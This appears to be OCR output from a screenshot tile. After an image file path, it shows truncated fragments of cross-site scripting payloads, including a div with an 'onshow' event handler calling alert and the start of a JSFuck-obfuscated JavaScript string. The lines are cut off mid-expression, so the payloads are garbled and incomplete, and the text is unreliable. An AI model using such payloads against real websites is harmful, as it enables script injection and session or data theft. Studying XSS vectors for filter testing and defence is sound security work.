
<body style="height:100
<div contextmenu="xss">
id="xss" onshow=alert(“
<body style="height:100
Payload]"> 

<div contextmenu="xss">
id="xss" onshow="[JS-F*
(![]+[])[+!+[]]+(![]+[]
[]+!+[]+!+[]]+(!![]+[])
)[+[]]+(![]+[][(![]+[])
[+[]]]+(![]+[])[!+[]+!+
+[]]+(!![]+[])[!+[]+!+[